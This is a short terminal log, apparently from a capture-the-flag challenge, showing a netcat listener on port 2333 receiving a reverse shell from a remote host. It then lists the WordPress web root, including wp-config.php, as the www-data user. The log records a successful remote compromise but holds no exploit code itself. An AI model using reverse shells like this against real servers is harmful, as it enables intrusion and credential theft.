 listening on [any] 2333 ...
47.100.114.156: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [47.100.114.156] 30686
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d3wordpress-77f4554cf9-d77sf:/var/www/html$ ls
ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-docker.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
www-data@d3wordpress-77f4554cf9-d77sf:/var/www/html$